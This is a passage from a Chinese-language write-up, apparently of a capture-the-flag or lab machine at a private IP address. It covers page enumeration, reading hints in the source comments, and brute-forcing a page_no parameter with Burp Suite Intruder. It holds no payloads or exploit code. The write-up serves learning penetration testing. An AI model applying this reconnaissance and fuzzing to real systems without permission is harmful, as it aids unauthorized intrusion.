
发现页面正常解析为相同的主页–说明目标应该是用的PHP语言开发环境
App:
在访问Start页面时的URL为:http://192.168.137.244/index.php#app.html
尝试访问:http://192.168.137.244/app.html

发现一个类似于应用示例的界面,经过对页面的尝试后,也未发现直接可利用点。
App:
在访问Start页面时的URL为:http://192.168.137.244/index.php#form.html
尝试访问:http://192.168.137.244/form.html

仍未发现可直接利用的突破点。
将思路转回到首页页面的提示信息–DIG
但若想利用DIG命令 就必须知道相关的域名信息
查看源码,在注释内发现了信息

在URL内构造
http://192.168.137.244?page_no=2
并打开Burpsuite配置,进行截取,发送至Intruder

对page_no=x 处尝试爆破
